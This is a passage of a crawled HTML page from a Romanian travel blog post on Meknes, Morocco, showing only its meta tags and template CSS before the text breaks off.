

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html
body_size: 52306
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://aliceee-traveler.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Enciclopedia calatorului independent - Atom" href="https://aliceee-traveler.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Enciclopedia calatorului independent - RSS" href="https://aliceee-traveler.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Enciclopedia calatorului independent - Atom" href="https://www.blogger.com/feeds/5147656426369571212/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Enciclopedia calatorului independent - Atom" href="https://aliceee-traveler.blogspot.com/feeds/1260414468116381716/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBPqHVbKKZekDV9Rt1zM-fcMAitIi7C3d_VAiuQ0N62tmTi4LHZKt7eWsQkM7x9YdJ4S5nU3KzGAWct6w4bVvI-Khg8ZLyPaz9LwBNpoU6aUhDVldjfXCNwNH1cP69LeR6x2N3uerbKFTA/s1600/meknes-muzeu.jpg' rel='image_src'/>
<meta content='Obiective turistice vazute in Meknes, unul din orasele imperiale ce merita vizitate din Maroc.' name='description'/>
<meta content='https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html' property='og:url'/>
<meta content='Impresii Meknes unul din orasele imperiale din Maroc' property='og:title'/>
<meta content='Obiective turistice vazute in Meknes, unul din orasele imperiale ce merita vizitate din Maroc.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBPqHVbKKZekDV9Rt1zM-fcMAitIi7C3d_VAiuQ0N62tmTi4LHZKt7eWsQkM7x9YdJ4S5nU3KzGAWct6w4bVvI-Khg8ZLyPaz9LwBNpoU6aUhDVldjfXCNwNH1cP69LeR6x2N3uerbKFTA/w1200-h630-p-k-no-nu/meknes-muzeu.jpg' property='og:image'/>
<title>
Impresii Meknes unul din orasele imperiale din Maroc - Enciclopedia calatorului independent
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Impresii Meknes unul din orasele imperiale din Maroc' property='og:title'/>
<meta content='https://aliceee-traveler.blogspot.com/2015/08/impresii-meknes-unul-din-orasele-imperiale-din-maroc.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBPqHVbKKZekDV9Rt1zM-fcMAitIi7C3d_VAiuQ0N62tmTi4LHZKt7eWsQkM7x9YdJ4S5nU3KzGAWct6w4bVvI-Khg8ZLyPaz9LwBNpoU6aUhDVldjfXCNwNH1cP69LeR6x2N3uerbKFTA/s1600/meknes-muzeu.jpg' property='og:image'/>
<meta content='Obiective turistice vazute in Meknes, unul din orasele imperiale ce merita vizitate din Maroc.' name='og:description'/>
<meta content='Enciclopedia calatorului independent' property='og:site_name'/>
<meta content='https://aliceee-traveler.blogspot.com/' name='twitter:domain'/>
<meta content='Impresii Meknes unul din orasele imperiale din Maroc' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBPqHVbKKZekDV9Rt1zM-fcMAitIi7C3d_VAiuQ0N62tmTi4LHZKt7eWsQkM7x9YdJ4S5nU3KzGAWct6w4bVvI-Khg8ZLyPaz9LwBNpoU6aUhDVldjfXCNwNH1cP69LeR6x2N3uerbKFTA/s1600/meknes-muzeu.jpg' name='twitter:image'/>
<meta content='Impresii Meknes unul din orasele imperiale din Maroc' name='twitter:title'/>
<meta content='Obiective turistice vazute in Meknes, unul din orasele imperiale ce merita vizitate din Maroc.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #000000;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
width:100%
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
background: rgb(237,33,58);
background: linear-gradient(90deg, rgba(237,33,58,1) 0%, rgba(147,41,30,1) 100%);
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
background: rgb(237,33,58);
background: linear-gradient(90deg, rgba(237,33,58,1) 0%, rgba(147,41,30,1) 100%);
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #ffffff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #000000;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000000;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
